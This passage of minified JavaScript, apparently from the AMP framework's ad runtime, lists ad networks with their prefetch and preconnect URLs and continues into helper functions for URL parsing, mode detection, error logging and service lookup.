plugg":{"prefetch":"https://www.adplugg.com/serve/js/ad.js","renderStartImplemented":true},"adpon":{"prefetch":"https://ad.adpon.jp/amp.js","clientIdScope":"AMP_ECID_ADPON"},"adpushup":{"prefetch":"https://securepubads.g.doubleclick.net/tag/js/gpt.js","preconnect":"https://cdn.adpushup.com"},"adreactor":{},"ads2bid":{"renderStartImplemented":true},"adsensor":{"prefetch":"https://wfpscripts.webspectator.com/amp/adsensor-amp.js","clientIdScope":"amp_ecid_adensor","renderStartImplemented":true},"adservsolutions":{},"adskeeper":{"renderStartImplemented":true,"preconnect":["https://jsc.adskeeper.com","https://servicer.adskeeper.com","https://s-img.adskeeper.com"]},"adsloom":{"clientIdScope":"AMP_ECID_ADSLOOM"},"adsnative":{"prefetch":"https://static.adsnative.com/static/js/render.v1.js","preconnect":"https://api.adsnative.com"},"adspeed":{"preconnect":"https://g.adspeed.net","renderStartImplemented":true},"adspirit":{},"adstir":{"prefetch":"https://js.ad-stir.com/js/adstir_async.js","preconnect":"https://ad.ad-stir.com"},"adstyle":{"prefetch":"https://widgets.ad.style/amp.js","preconnect":["https://w.ad.style"]},"adtech":{"prefetch":"https://s.aolcdn.com/os/ads/adsWrapper3.js","preconnect":["https://mads.at.atwola.com","https://aka-cdn.adtechus.com"]},"adtelligent":{"preconnect":["https://s.adtelligent.com"],"renderStartImplemented":true},"adthrive":{"prefetch":["https://www.googletagservices.com/tag/js/gpt.js"],"preconnect":["https://partner.googleadservices.com","https://securepubads.g.doubleclick.net","https://tpc.googlesyndication.com"],"renderStartImplemented":true},"adsviu":{"prefetch":"https://widget.adsviu.com/adsviuAMP.js","preconnect":["https://api.adsviu.com"]},"adunity":{"preconnect":["https://content.adunity.com"],"renderStartImplemented":true},"aduptech":{"prefetch":"https://s.d.adup-tech.com/jsapi","preconnect":["https://d.adup-tech.com","https://m.adup-tech.com","https://v.adup-tech.com"],"renderStartImplemented":true,"consentHandlingOverride":true},"adventive":{"preconnect":["https://ads.adventive.com","https://amp.adventivedev.com"],"renderStartImplemented":true},"adverline":{"prefetch":"https://ads.adverline.com/richmedias/amp.js","preconnect":["https://adnext.fr"],"renderStartImplemented":true},"adverticum":{},"advertserve":{"renderStartImplemented":true},"adyoulike":{"consentHandlingOverride":true,"prefetch":"https://fo-static.omnitagjs.com/amp.js","renderStartImplemented":true},"adzerk":{},"affiliateb":{"prefetch":"https://track.affiliate-b.com/amp/a.js","renderStartImplemented":true},"affinity":{"prefetch":"https://securepubads.g.doubleclick.net/tag/js/gpt.js","preconnect":"https://cdn4-hbs.affinitymatrix.com"},"aja":{"prefetch":["https://cdn.as.amanad.adtdp.com/sdk/asot-amp.js","https://cdn.as.amanad.adtdp.com/sdk/asot-v2.js"],"preconnect":["https://ad.as.amanad.adtdp.com"]},"appvador":{"prefetch":["https://cdn.apvdr.com/js/VastAdUnit.min.js","https://cdn.apvdr.com/js/VideoAd.min.js","https://cdn.apvdr.com/js/VideoAd3PAS.min.js","https://cdn.apvdr.com/js/VideoAdAutoPlay.min.js","https://cdn.apvdr.com/js/VideoAdNative.min.js"],"renderStartImplemented":true},"amoad":{"prefetch":["https://j.amoad.com/js/a.js","https://j.amoad.com/js/n.js"],"preconnect":["https://d.amoad.com","https://i.amoad.com","https://m.amoad.com","https://v.amoad.com"]},"amplified":{"preconnect":"https://srv.clickfuse.com","renderStartImplemented":true},"andbeyond":{"prefetch":"https://securepubads.g.doubleclick.net/tag/js/gpt.js","preconnect":"https://cdn.andbeyond.media"},"aniview":{"renderStartImplemented":true},"anyclip":{"prefetch":"https://player.anyclip.com/anyclip-widget/lre-widget/prod/v1/src/lre.js","preconnect":["https://trafficmanager.anyclip.com","https://lreprx-server.anyclip.com"],"renderStartImplemented":true},"appmonsta":{"preconnect":"https://ssp.appmonsta.ai"},"appnexus":{"prefetch":"https://acdn.adnxs.com/ast/ast.js","preconnect":"https://ib.adnxs.com","renderStartImplemented":true},"atomx":{"prefetch":"https://s.ato.mx/p.js"},"avantisvideo":{"renderStartImplemented":true},"beaverads":{"renderStartImplemented":true},"beopinion":{"prefetch":"https://widget.beop.io/sdk.js","preconnect":["https://t.beop.io","https://s.beop.io","https://data.beop.io"],"renderStartImplemented":true},"bidgear":{"prefetch":"https://platform.bidgear.com/bidgear-amp.js","renderStartImplemented":true},"bidtellect":{},"blade":{"prefetch":"https://sdk.streamrail.com/blade/sr.blade.js","renderStartImplemented":true},"brainy":{},"bringhub":{"renderStartImplemented":true,"preconnect":["https://static.bh-cdn.com","https://core-api.bringhub.io"]},"broadbandy":{"renderStartImplemented":true},"broadstreetads":{"prefetch":"https://cdn.broadstreetads.com/init-2.min.js","renderStartImplemented":true},"byplay":{},"caajainfeed":{"prefetch":["https://cdn.amanad.adtdp.com/sdk/ajaamp.js"],"preconnect":["https://ad.amanad.adtdp.com"]},"capirs":{"renderStartImplemented":true},"caprofitx":{"prefetch":["https://cdn.caprofitx.com/pfx.min.js","https://cdn.caprofitx.com/tags/amp/profitx_amp.js"],"preconnect":"https://ad.caprofitx.adtdp.com"},"cedato":{"renderStartImplemented":true},"chargeads":{},"cognativex":{},"colombia":{"prefetch":"https://static.clmbtech.com/ad/commons/js/colombia-amp.js"},"colombiafeed":{"prefetch":"https://static.clmbtech.com/c1e/static/themes/js/colombiafeed-amp.js"},"conative":{"renderStartImplemented":true},"connatix":{"renderStartImplemented":true},"contentad":{},"criteo":{"prefetch":"https://static.criteo.net/js/ld/publishertag.js","preconnect":"https://cas.criteo.com"},"csa":{"prefetch":"https://www.google.com/adsense/search/ads.js"},"clever":{"renderStartImplemented":true},"dable":{"preconnect":["https://static.dable.io","https://api.dable.io","https://images.dable.io"],"renderStartImplemented":true},"dex":{"renderStartImplemented":true},"digiteka":{"renderStartImplemented":true},"directadvert":{"renderStartImplemented":true},"distroscale":{"preconnect":["https://c.jsrdn.com","https://s.jsrdn.com","https://i.jsrdn.com"],"renderStartImplemented":true},"dotandads":{"prefetch":"https://amp.ad.dotandad.com/dotandadsAmp.js","preconnect":"https://bal.ad.dotandad.com"},"dynad":{"preconnect":["https://t.dynad.net","https://tm.jsuol.com.br"]},"eadv":{"renderStartImplemented":true,"clientIdScope":"AMP_ECID_EADV","prefetch":["https://www.eadv.it/track/esr.min.js","https://www.eadv.it/track/ead.min.js"]},"empower":{"prefetch":"https://cdn.empower.net/sdk/amp-ad.min.js","renderStartImplemented":true},"engageya":{},"epeex":{},"eplanning":{"prefetch":"https://us.img.e-planning.net/layers/epl-amp.js"},"exco":{"renderStartImplemented":true},"ezoic":{"prefetch":["https://www.googletagservices.com/tag/js/gpt.js","https://g.ezoic.net/ezoic/ampad.js"],"clientIdScope":"AMP_ECID_EZOIC","consentHandlingOverride":true,"renderStartImplemented":true},"f1e":{"prefetch":"https://img.ak.impact-ad.jp/util/f1e_amp.min.js"},"f1h":{"preconnect":"https://img.ak.impact-ad.jp","renderStartImplemented":true},"fairground":{},"fake":{},"fake-delayed":{"renderStartImplemented":true},"feedad":{"clientIdScope":"__fa_amp","prefetch":"https://web.feedad.com/sdk/feedad-async.js","renderStartImplemented":true,"fullWidthHeightRatio":1.7777777777777777,"consentHandlingOverride":true},"felmat":{"prefetch":"https://t.felmat.net/js/fmamp.js","renderStartImplemented":true},"finative":{},"firstimpression":{"prefetch":"https://ecdn.firstimpression.io/static/js/fiamp.js","preconnect":"https://cdn.firstimpression.io","renderStartImplemented":true,"consentHandlingOverride":true},"flite":{},"fluct":{"prefetch":["https://pdn.adingo.jp/p.js"],"preconnect":["https://cdn-fluct.sh.adingo.jp","https://sh.adingo.jp","https://i.adingo.jp"]},"forkmedia":{"renderStartImplemented":true},"freewheel":{"prefetch":"https://cdn.stickyadstv.com/prime-time/fw-amp.min.js","renderStartImplemented":true},"fusion":{"prefetch":"https://assets.adtomafusion.net/fusion/latest/fusion-amp.min.js"},"gecko":{},"genieessp":{"prefetch":"https://js.gsspcln.jp/l/amp.js"},"geozo":{"renderStartImplemented":true},"giraff":{"renderStartImplemented":true},"glomex":{"prefetch":"https://player.glomex.com/integration/1/amp-embed.js"},"gmossp":{"prefetch":"https://cdn.gmossp-sp.jp/ads/amp.js"},"gumgum":{"prefetch":"https://js.gumgum.com/slot.js","renderStartImplemented":true},"holder":{"prefetch":"https://i.holder.com.ua/js2/holder/ajax/ampv1.js","preconnect":"https://h.holder.com.ua","renderStartImplemented":true},"ibillboard":{},"idealmedia":{"renderStartImplemented":true,"preconnect":["https://jsc.idealmedia.io","https://servicer.idealmedia.io","https://s-img.idealmedia.io/"]},"imedia":{"prefetch":"https://i.imedia.cz/js/im3.js","renderStartImplemented":true},"imobile":{"prefetch":"https://spamp.i-mobile.co.jp/script/amp.js","preconnect":"https://spad.i-mobile.co.jp"},"imonomy":{"renderStartImplemented":true},"improvedigital":{},"incrementx":{"prefetch":"https://cdn.incrementxserv.com/ixamp.js","renderStartImplemented":true},"industrybrains":{"prefetch":"https://web.industrybrains.com/js/ads/async/show.js","preconnect":["https://staticd.cdn.industrybrains.com","https://static.industrybrains.com"],"renderStartImplemented":true},"inmobi":{"prefetch":"https://cf.cdn.inmobi.com/ad/inmobi.secure.js","renderStartImplemented":true},"innity":{"prefetch":"https://cdn.innity.net/admanager.js","preconnect":"https://as.innity.com","renderStartImplemented":true},"insticator":{"preconnect":"https://d3lcz8vpax4lo2.cloudfront.net","renderStartImplemented":true},"insurads":{"prefetch":"https://securepubads.g.doubleclick.net/tag/js/gpt.js","preconnect":["https://tpc.googlesyndication.com","https://cdn.insurads.com","https://services.insurads.com","https://messaging.insurads.com"],"renderStartImplemented":true,"consentHandlingOverride":true},"invibes":{"prefetch":"https://k.r66net.com/GetAmpLink","renderStartImplemented":true,"consentHandlingOverride":true},"iprom":{"prefetch":"https://cdn.ipromcloud.com/ipromNS.js"},"ix":{"prefetch":["https://js-sec.indexww.com/apl/amp.js"],"preconnect":"https://as-sec.casalemedia.com","renderStartImplemented":true},"jubna":{},"kargo":{},"ketshwa":{},"kiosked":{"renderStartImplemented":true},"jioads":{"renderStartImplemented":true},"jixie":{"prefetch":["https://scripts.jixie.media/jxamp.min.js"],"clientIdScope":"__jxamp","clientIdCookieName":"_jxx","renderStartImplemented":true},"kixer":{"prefetch":"https://cdn.kixer.com/ad/load.js","renderStartImplemented":true},"kuadio":{},"ligatus":{"prefetch":"https://ssl.ligatus.com/render/ligrend.js","renderStartImplemented":true},"lockerdome":{"prefetch":"https://cdn2.lockerdomecdn.com/_js/amp.js","renderStartImplemented":true},"logly":{"preconnect":["https://l.logly.co.jp","https://cdn.logly.co.jp"],"renderStartImplemented":true},"loka":{"prefetch":"https://loka-cdn.akamaized.net/scene/amp.js","preconnect":["https://scene-front.lokaplatform.com","https://loka-materials.akamaized.net"],"renderStartImplemented":true},"luckyads":{"renderStartImplemented":true},"macaw":{"renderStartImplemented":true},"mads":{"prefetch":"https://eu2.madsone.com/js/tags.js"},"mantis-display":{"prefetch":"https://assets.mantisadnetwork.com/mantodea.min.js","preconnect":["https://mantodea.mantisadnetwork.com","https://res.cloudinary.com","https://resize.mantisadnetwork.com"]},"marfeel":{"prefetch":"https://securepubads.g.doubleclick.net/tag/js/gpt.js","preconnect":["https://live.mrf.io","https://tpc.googlesyndication.com","https://fastlane.rubiconproject.com","https://htlb.casalemedia.com","https://prg.smartadserver.com","https://ib.adnxs.com","https://bidder.criteo.com","https://marfeel-d.openx.net","https://ice.360yield.com","https://mbid.marfeelrev.com"],"consentHandlingOverride":true},"mantis-recommend":{"prefetch":"https://assets.mantisadnetwork.com/recommend.min.js","preconnect":["https://mantodea.mantisadnetwork.com","https://resize.mantisadnetwork.com"]},"mediaad":{},"medianet":{"preconnect":"https://contextual.media.net","renderStartImplemented":true},"mediavine":{"prefetch":"https://amp.mediavine.com/wrapper.min.js","preconnect":["https://partner.googleadservices.com","https://securepubads.g.doubleclick.net","https://tpc.googlesyndication.com"],"renderStartImplemented":true,"consentHandlingOverride":true},"medyanet":{"renderStartImplemented":true},"meg":{"renderStartImplemented":true},"mgid":{"renderStartImplemented":true,"preconnect":["https://jsc.mgid.com","https://servicer.mgid.com","https://s-img.mgid.com"]},"microad":{"prefetch":"https://j.microad.net/js/camp.js","preconnect":["https://s-rtb.send.microad.jp","https://s-rtb.send.microadinc.com","https://cache.send.microad.jp","https://cache.send.microadinc.com","https://deb.send.microad.jp"]},"miximedia":{"renderStartImplemented":true},"mixpo":{"prefetch":"https://cdn.mixpo.com/js/loader.js","preconnect":["https://player1.mixpo.com","https://player2.mixpo.com"]},"momagic":{"prefetch":"https://securepubads.g.doubleclick.net/tag/js/gpt.js","preconnect":["https://amp.truereach.co.in/"]},"monetizer101":{"renderStartImplemented":true},"mox":{"prefetch":["https://ad.mox.tv/js/amp.min.js","https://ad.mox.tv/mox/mwayss_invocation.min.js"],"renderStartImplemented":true},"my6sense":{"renderStartImplemented":true},"myfinance":{"preconnect":["https://a.myfidevs.io","https://static.myfinance.com","https://www.myfinance.com"],"renderStartImplemented":true,"clientIdScope":"AMP_ECID_GOOGLE"},"myoffrz":{"renderStartImplemented":true},"mytarget":{"prefetch":"https://ad.mail.ru/static/ads-async.js","renderStartImplemented":true},"myua":{"renderStartImplemented":true},"mywidget":{"preconnect":"https://likemore-fe.go.mail.ru","prefetch":"https://likemore-go.imgsmail.ru/widget_amp.js","renderStartImplemented":true},"nativeroll":{"prefetch":"https://cdn01.nativeroll.tv/js/seedr-player.min.js"},"nativery":{"preconnect":"https://cdn.nativery.com"},"nativo":{"prefetch":"https://s.ntv.io/serve/load.js"},"navegg":{"renderStartImplemented":true},"nend":{"prefetch":"https://js1.nend.net/js/amp.js","preconnect":["https://output.nend.net","https://img1.nend.net"]},"netletix":{"preconnect":["https://call.netzathleten-media.de"],"renderStartImplemented":true},"noddus":{"prefetch":"https://noddus.com/amp_loader.js","renderStartImplemented":true},"nokta":{"prefetch":"https://static.virgul.com/theme/mockups/noktaamp/ampjs.js","renderStartImplemented":true},"nws":{},"oblivki":{"renderStartImplemented":true},"onead":{"prefetch":"https://ad-specs.guoshipartners.com/static/js/onead-amp.min.js","renderStartImplemented":true},"onnetwork":{"renderStartImplemented":true},"openadstream":{},"openx":{"prefetch":"https://www.googletagservices.com/tag/js/gpt.js","preconnect":["https://partner.googleadservices.com","https://securepubads.g.doubleclick.net","https://tpc.googlesyndication.com"],"renderStartImplemented":true},"opinary":{"renderStartImplemented":true},"outbrain":{"renderStartImplemented":true,"prefetch":"https://widgets.outbrain.com/widgetAMP/outbrainAMP.min.js","preconnect":["https://odb.outbrain.com"],"consentHandlingOverride":true},"piberica":{"preconnect":["https://trafico.prensaiberica.es"],"renderStartImplemented":true},"pixad":{},"pixels":{"prefetch":"https://cdn.adsfactor.net/amp/pixels-amp.min.js","clientIdCookieName":"__AF","renderStartImplemented":true},"playstream":{"prefetch":"https://app.playstream.media/js/amp.js","renderStartImplemented":true},"plista":{},"polymorphicads":{"prefetch":"https://www.polymorphicads.jp/js/amp.js","preconnect":["https://img.polymorphicads.jp","https://ad.polymorphicads.jp"],"renderStartImplemented":true},"popin":{"renderStartImplemented":true},"postquare":{},"ppstudio":{"renderStartImplemented":true},"pressboard":{"renderStartImplemented":true},"promoteiq":{},"pubexchange":{},"pubfuture":{"renderStartImplemented":true},"pubguru":{"renderStartImplemented":true},"pubmatic":{"prefetch":"https://ads.pubmatic.com/AdServer/js/amp.js"},"pubmine":{"prefetch":["https://s.pubmine.com/head.js"],"preconnect":"https://delivery.g.switchadhub.com","renderStartImplemented":true},"pubscale":{"renderStartImplemented":true},"puffnetwork":{"prefetch":"https://static.puffnetwork.com/amp_ad.js","renderStartImplemented":true},"pulse":{"prefetch":"https://static.pulse.mail.ru/pulse-widget-amp.js","renderStartImplemented":true},"pulsepoint":{"prefetch":"https://ads.contextweb.com/TagPublish/getjs.static.js","preconnect":"https://tag.contextweb.com"},"purch":{"prefetch":"https://ramp.purch.com/serve/creative_amp.js","renderStartImplemented":true},"quoraad":{"prefetch":"https://a.quora.com/amp_ad.js","preconnect":"https://ampad.quora.com","renderStartImplemented":true},"r9x":{"prefetch":"https://securepubads.g.doubleclick.net/tag/js/gpt.js","preconnect":"https://cdn.r9x.in"},"rakutenunifiedads":{"prefetch":"https://s-cdn.rmp.rakuten.co.jp/js/amp.js","renderStartImplemented":true},"rbinfox":{"renderStartImplemented":true},"rcmwidget":{"prefetch":"https://rcmjs.rambler.ru/static/rcmw/rcmw-amp.js","renderStartImplemented":true,"clientIdScope":"__rcmw_amp"},"readmo":{"renderStartImplemented":true},"realclick":{"renderStartImplemented":true},"recomad":{"renderStartImplemented":true},"recreativ":{"prefetch":"https://go.rcvlink.com/static/amp.js","renderStartImplemented":true},"relap":{"renderStartImplemented":true},"relappro":{"prefetch":"https://cdn.relappro.com/adservices/amp/relappro.amp.min.js","preconnect":"https://tags.relappro.com","renderStartImplemented":true},"remixd":{"preconnect":"https://tags.remixd.com","renderStartImplemented":true},"revcontent":{"prefetch":"https://labs-cdn.revcontent.com/build/amphtml/revcontent.amp.min.js","preconnect":["https://trends.revcontent.com","https://cdn.revcontent.com","https://img.revcontent.com"],"renderStartImplemented":true},"revjet":{"prefetch":"https://cdn.revjet.com/~cdn/JS/03/amp.js","renderStartImplemented":true},"rfp":{"prefetch":"https://js.rfp.fout.jp/rfp-amp.js","preconnect":"https://ad.rfp.fout.jp","renderStartImplemented":true},"rnetplus":{},"rubicon":{},"runative":{"prefetch":"https://cdn.run-syndicate.com/sdk/v1/n.js","renderStartImplemented":true},"sabavision":{"renderStartImplemented":true},"sas":{"renderStartImplemented":true},"seedingalliance":{},"seedtag":{"prefetch":"https://t.seedtag.com/c/loader.js","preconnect":["https://s.seedtag.com"],"consentHandlingOverride":true,"renderStartImplemented":true},"sekindo":{"renderStartImplemented":true},"sevio":{"preconnect":["https://request.adx.ws"],"prefetch":["https://cdn.adx.ws/scripts/amp.js"],"renderStartImplemented":true},"sharethrough":{"renderStartImplemented":true},"shemedia":{"prefetch":["https://securepubads.g.doubleclick.net/tag/js/gpt.js","https://ads.shemedia.com/static/amp.js"],"preconnect":["https://partner.googleadservices.com","https://tpc.googlesyndication.com","https://ads.blogherads.com"],"renderStartImplemented":true},"sklik":{"prefetch":"https://c.imedia.cz/js/amp.js"},"skoiy":{"preconnect":["https://svas.skoiy.xyz"]},"slimcutmedia":{"preconnect":["https://sb.freeskreen.com","https://static.freeskreen.com","https://video.freeskreen.com"],"renderStartImplemented":true},"smartads":{"prefetch":"https://smart-ads.biz/amp.js"},"smartadserver":{"prefetch":"https://ec-ns.sascdn.com/diff/js/amp.v0.js","preconnect":"https://static.sascdn.com","renderStartImplemented":true},"smartclip":{"prefetch":"https://cdn.smartclip.net/amp/amp.v0.js","preconnect":"https://des.smartclip.net","renderStartImplemented":true},"smi2":{"renderStartImplemented":true},"smilewanted":{"prefetch":"https://prebid.smilewanted.com/amp/amp.js","preconnect":"https://static.smilewanted.com","renderStartImplemented":true},"sogouad":{"prefetch":"https://theta.sogoucdn.com/wap/js/aw.js","renderStartImplemented":true},"sortable":{"prefetch":"https://www.googletagservices.com/tag/js/gpt.js","preconnect":["https://tags-cdn.deployads.com","https://partner.googleadservices.com","https://securepubads.g.doubleclick.net","https://tpc.googlesyndication.com"],"renderStartImplemented":true},"sona":{"renderStartImplemented":true},"sovrn":{"prefetch":"https://ap.lijit.com/www/sovrn_amp/sovrn_ads.js"},"speakol":{"renderStartImplemented":true},"spotx":{"preconnect":"https://js.spotx.tv","renderStartImplemented":true},"springAds":{"preconnect":["https://ib.adnxs.com"],"renderStartImplemented":true},"ssp":{"prefetch":"https://ssp.imedia.cz/static/js/ssp.js","renderStartImplemented":true,"consentHandlingOverride":true},"strossle":{"preconnect":["https://amp.spklw.com","https://widgets.sprinklecontent.com","https://images.sprinklecontent.com"]},"sunmedia":{"preconnect":["https://static.sunmedia.tv","https://services.sunmedia.tv","https://creative.sunmedia.tv","https://vod.sunmedia.tv","https://mx-sunmedia.videoplaza.tv","https://es-sunicontent.videoplaza.tv","https://es-sunelespanol.videoplaza.tv","https://es-suncopperland.videoplaza.tv","https://search.spotxchange.com","https://tpc.googlesyndication.com"],"clientIdScope":"AMP_ECID_SUNMEDIA","fullWidthHeightRatio":1,"renderStartImplemented":true},"svknative":{"renderStartImplemented":true,"prefetch":"https://widget.svk-native.ru/js/embed.js"},"swoop":{"prefetch":"https://www.swoop-amp.com/amp.js","preconnect":["https://www.swpsvc.com","https://client.swpcld.com"],"renderStartImplemented":true},"taboola":{},"tagon":{"prefetch":"https://js.tagon.co/tagon-amp.min.js"},"tail":{"renderStartImplemented":true},"tcsemotion":{"prefetch":"https://ads.tcsemotion.com/www/delivery/amphb.js","renderStartImplemented":true},"teads":{"prefetch":"https://a.teads.tv/media/format/v3/teads-format.min.js","preconnect":["https://cdn2.teads.tv","https://t.teads.tv","https://r.teads.tv"],"consentHandlingOverride":true},"temedya":{"prefetch":["https://widget.cdn.vidyome.com/builds/loader-amp.js","https://vidyome-com.cdn.vidyome.com/vidyome/builds/widgets.js"],"renderStartImplemented":true},"torimochi":{"renderStartImplemented":true},"tracdelight":{"prefetch":"https://scripts.tracdelight.io/amp.js","renderStartImplemented":true},"trafficstars":{"prefetch":"https://cdn.tsyndicate.com/sdk/v1/master.spot.js","renderStartImplemented":true},"triplelift":{},"trugaze":{"clientIdScope":"__tg_amp","renderStartImplemented":true},"uas":{"prefetch":"https://ads.pubmatic.com/AdServer/js/phoenix.js"},"ucfunnel":{"renderStartImplemented":true},"uzou":{"preconnect":["https://speee-ad.akamaized.net"],"renderStartImplemented":true},"unruly":{"prefetch":"https://video.unrulymedia.com/native/native-loader.js","renderStartImplemented":true},"valuecommerce":{"prefetch":"https://amp.valuecommerce.com/amp_bridge.js","preconnect":["https://ad.jp.ap.valuecommerce.com"],"renderStartImplemented":true},"vdoai":{"prefetch":"https://a.vdo.ai/core/dependencies_amp/vdo.min.js","renderStartImplemented":true},"videointelligence":{"preconnect":"https://s.vi-serve.com","renderStartImplemented":true},"videonow":{"renderStartImplemented":true},"viralize":{"renderStartImplemented":true},"vlyby":{"prefetch":"https://cdn.vlyby.com/amp/qad/qad-outer2.js"},"vmfive":{"prefetch":"https://man.vm5apis.com/dist/adn-web-sdk.js","preconnect":["https://vawpro.vm5apis.com","https://vahfront.vm5apis.com"],"renderStartImplemented":true},"vox":{"renderStartImplemented":true},"webediads":{"prefetch":"https://eu1.wbdds.com/amp.min.js","preconnect":["https://goutee.top","https://mediaathay.org.uk"],"renderStartImplemented":true},"weborama-display":{"prefetch":["https://cstatic.weborama.fr/js/advertiserv2/adperf_launch_1.0.0_scrambled.js","https://cstatic.weborama.fr/js/advertiserv2/adperf_core_1.0.0_scrambled.js"]},"whopainfeed":{"prefetch":"https://widget.infeed.com.ar/widget/widget-amp.js"},"widespace":{},"wisteria":{"renderStartImplemented":true},"wpmedia":{"prefetch":"https://std.wpcdn.pl/wpjslib/wpjslib-amp.js","preconnect":["https://www.wp.pl","https://v.wpimg.pl"],"renderStartImplemented":true},"wunderkind":{"preconnect":["https://tag.wknd.ai","https://api.bounceexchange.com"],"renderStartImplemented":true,"fullWidthHeightRatio":1.3333333333333333},"xlift":{"prefetch":"https://cdn.x-lift.jp/resources/common/xlift_amp.js","renderStartImplemented":true},"yahoofedads":{"renderStartImplemented":true},"yahoojp":{"prefetch":["https://s.yimg.jp/images/listing/tool/yads/ydn/amp/amp.js","https://yads.c.yimg.jp/js/yads.js"],"preconnect":"https://yads.yahoo.co.jp"},"yahoonativeads":{"renderStartImplemented":true},"yandex":{"prefetch":"https://yandex.ru/ads/system/context.js","preconnect":["https://yastatic.net/"],"renderStartImplemented":true},"yektanet":{"preconnect":["https://cdn.yektanet.com","https://cg-sc.yektanet.com","https://native.yektanet.com","https://nfetch.yektanet.net","https://rfetch.yektanet.net","https://scrapper.yektanet.com","https://ua.yektanet.com","https://bfetch.yektanet.com","https://mostatil.cdn.yektanet.com"],"renderStartImplemented":true},"yengo":{"renderStartImplemented":true},"yieldbot":{"prefetch":["https://cdn.yldbt.com/js/yieldbot.intent.amp.js","https://msg.yldbt.com/js/ybmsg.html"],"preconnect":"https://i.yldbt.com"},"yieldmo":{"prefetch":"https://static.yieldmo.com/ym.1.js","preconnect":["https://s.yieldmo.com","https://ads.yieldmo.com"],"renderStartImplemented":true},"yieldone":{"prefetch":"https://img.ak.impact-ad.jp/ic/pone/commonjs/yone-amp.js"},"yieldpro":{"preconnect":"https://creatives.yieldpro.eu","renderStartImplemented":true},"zedo":{"prefetch":"https://ss3.zedo.com/gecko/tag/Gecko.amp.min.js","renderStartImplemented":true},"zen":{"prefetch":"https://zen.yandex.ru/widget-loader","preconnect":["https://yastatic.net/"],"renderStartImplemented":true},"zergnet":{},"zucks":{"preconnect":["https://j.zucks.net.zimg.jp","https://sh.zucks.net","https://k.zucks.net","https://static.zucks.net.zimg.jp"]},"baidu":{"prefetch":"https://dup.baidustatic.com/js/dm.js","renderStartImplemented":true},"sulvo":{}}');function I(t){return 1==(null==t?void 0:t.nodeType)}function S(t,e,r,n,i,a,s,o,c,p,d){return t}function k(t){return(t.ownerDocument||t).defaultView}function x(t,e){return t.replace(/^|,/g,"$&".concat(e," "))}function _(t){S(/^[\w-]+$/.test(t))}function O(t){var e;null===(e=t.parentElement)||void 0===e||e.removeChild(t)}function A(t){return t.parent&&t.parent!=t}var P=/(?:^[#?]?|&)([^=&]+)(?:=([^&]*))?/g;function z(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";try{return decodeURIComponent(t)}catch(t){return e}}function M(t){var e,r=f();if(!t)return r;for(;e=P.exec(t);){var n=z(e[1],e[1]),i=e[2]?z(e[2].replace(/\+/g," "),e[2]):"";r[n]=i}return r}function E(t){var e=(t||self).location;return M(e.originalHash||e.hash)}var N="";function T(t){var e=t||self;return e.__AMP_MODE?e.__AMP_MODE:e.__AMP_MODE=function(t){return{localDev:!1,development:C(t,E(t)),esm:!1,test:!1,rtvVersion:R(t),ssrReady:!1}}(e)}function R(t){var e;return N||(N=(null===(e=t.AMP_CONFIG)||void 0===e?void 0:e.v)||"01".concat("2501142147000")),N}function C(t,e){var r=e||E(t);return["1","actions","amp","amp4ads","amp4email"].includes(r.development)||!!t.AMP_DEV_MODE}function D(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function H(t){var e=Object.getOwnPropertyDescriptor(t,"message");if(null!=e&&e.writable)return t;var r=t.message,n=t.stack,i=new Error(r);for(var a in t)i[a]=t[a];return i.stack=n,i}function F(t){for(var e,n=null,i="",a=r(arguments,!0);!(e=a()).done;){var s=e.value;s instanceof Error&&!n?n=H(s):(i&&(i+=" "),i+=s)}return n?i&&(n.message=i+": "+n.message):n=new Error(i),n}function L(t){var e,r;null===(e=(r=self).__AMP_REPORT_ERROR)||void 0===e||e.call(r,t)}self.__AMP_LOG=self.__AMP_LOG||{user:null,dev:null,userForEmbed:null};var U=self.__AMP_LOG;function W(t,e){throw new Error("failed to call initLogConstructor")}function G(t){return U.user||(U.user=V()),function(t,e){return e&&e.ownerDocument.defaultView!=t}(U.user.win,t)?U.userForEmbed||(U.userForEmbed=V()):U.user}function V(t){return W()}function q(){return U.dev||(U.dev=W())}function B(t,e,r,n,i,a,s,o,c,p,d){return t}function Y(t,e,r,n,i,a,s,o,c,p,d){return G().assert(t,e,r,n,i,a,s,o,c,p,d)}function J(t,e){return tt(t=function(t){return t.__AMP_TOP||(t.__AMP_TOP=t)}(t),e)}function $(t,e){return tt(Q(Z(t)),e)}function X(t,e){return function(t,e){var r=et(t,e);if(r)return r;var n,i,s,o,c=rt(t);return c[e]=(i=(n=new a).promise,s=n.reject,o=n.resolve,i.catch((function(){})),{obj:null,promise:i,resolve:o,reject:s,context:null,ctor:null}),c[e].promise}(Q(t),e)}function K(t,e){return et(Q(t),e)}function Z(t){return t.nodeType?(e=k(t),J(e,"ampdoc")).getAmpDoc(t):t;var e}function Q(t){var e=Z(t);return e.isSingleDoc()?e.win:e}function tt(t,e){B(nt(t,e));var r=rt(t)[e];return r.obj||(B(r.ctor),B(r.context),r.obj=new r.ctor(r.context),B(r.obj),r.context=null,r.resolve&&r.resolve(r.obj)),r.obj}function et(t,e){var r=rt(t)[e];return r?r.promise?r.promise:(tt(t,e),r.promise=Promise.resolve(r.obj)):null}function rt(t){var e=t.__AMP_SERVICES;return e||(e=t.__AMP_SERVICES={}),e}function nt(t,e){var r=t.__AMP_SERVICES&&t.__AMP_SERVICES[e];return!(!r||!r.ctor)}function it(t,e,r,n){var i=K(t,e);if(i)return i;var a=Z(t);return a.whenExtensionsKnown().then((function(){var t=a.getExtensionVersion(r);return t?J(a.win,"extensions").waitForExtension(r,t):null})).then((function(r){return r?n?K(t,e):X(t,e):null}))}var at,st,ot,ct=function(t){return J(t,"ampdoc")},pt=function(t){return it(t,"amp-analytics-instrumentation","amp-analytics")},dt=function(t){return $(t,"documentInfo").get()},ut=function(t){return tt(t,"timer")},mt=function(t){return it(t,"consentPolicyManager","amp-consent")},ht=function(t){return 